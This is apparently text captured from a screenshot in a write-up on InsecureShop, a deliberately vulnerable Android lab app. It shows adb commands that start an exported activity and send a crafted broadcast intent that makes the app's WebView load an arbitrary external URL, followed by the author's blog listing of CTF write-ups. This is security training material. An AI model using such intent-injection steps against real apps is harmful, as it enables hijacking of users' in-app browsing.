 PS C:\Users\Muhammad> adb shell am start -n com.insecureshop/.AboutUsActivity
Starting: Intent { cmp=com.insecureshop/.AboutUsActivity }
Warning: Activity not started, its current task has been brought to the front
PS C:\Users\Muhammad> adb shell am broadcast -a com.insecureshop.CUSTOM_INTENT --es web_url "https://itsfading.github.io"
Broadcasting: Intent { act=com.insecureshop.CUSTOM_INTENT (has extras) }
Broadcast completed: result=0
PS C:\Users\Muhammad>
LTE 12:50
Webview
Muhammad Adel
Breaking the Vault | A Detailed
Walkthrough of the RedTeam
Capstone Challenge
TryHackMe’s RedTeam Capstone Challenge
provides an unparalleled, hands-on…
Jul 26 67
min
BlackHatMEA Qualifications
2022 CTF Web Challenges
Writeup
Peace be upon all of you, on this writeup I
am going to cover the solutions of some w…
Oct 1, 2022 8